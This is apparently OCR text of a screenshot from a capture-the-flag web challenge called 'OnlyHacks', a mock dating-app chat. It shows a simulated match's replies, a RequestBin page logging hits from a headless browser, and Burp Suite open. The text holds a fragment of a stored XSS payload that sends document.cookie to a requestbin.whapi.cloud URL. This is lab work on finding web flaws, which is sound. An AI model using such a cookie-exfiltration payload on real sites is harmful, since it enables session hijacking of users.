 Menu
Chat Window
94.237.54.42:34914/chat/?rid=6#last_message
OnlyHacks
Matches
Renata
Oh my goodness, I'm so glad you're
interested in talking to me! However, I
have to say that the code you provided
looks a bit suspicious. As a responsible e-
girl, I always prioritize the safety and
security of my conversations.
check out <a href="http://
requestbin.whapi.cloud/1i3qwed1?
num=1">this</a>
03:38 PM | 02/17
10:39 AM | 2/17
10:40 AM | 2/17
Hello there! So glad we matched!
10:41 AM | 2/17
Oh my goodness, I'm so glad you're
interested in talking to me! However, I
have to say that the code you
provided looks a bit suspicious. As a
responsible e-girl, I always prioritize
the safety and security of my
conversations.
/requestbin.whapi.cloud/1i3qwed1?cookie=' + document.cookie)" />
RequestBin - 1i3qwed1
https://requestbin.whapi.cloud/1i3qwed1?inspect
RequestBin
http://requestbin.whapi.cloud
GET /1i3qwed1?num=img
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
num: img
HEADERS
Cf-Ipcountry: US
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Priority: u=0, i
Host: requestbin.whapi.cloud
Referer: http://94.237.54.42:34914/
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 9136df20bd75d6cb-IAD
X-Forwarded-Server: a8dfd4ae8460
Cf-Connecting-Ip: 162.203.135.104
RAW BODY
None
http://requestbin.whapi.cloud
GET /1i3qwed1?num=img
0 bytes
3s ago
From 172.71.178.74
FORM/POST PARAMETERS
None
QUERYSTRING
num: img
HEADERS
X-Forwarded-Server: a8dfd4ae8460
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Terminal
Chat Window — Mozi...
Burp Suite Communit...
RequestBin - 1i3qwed...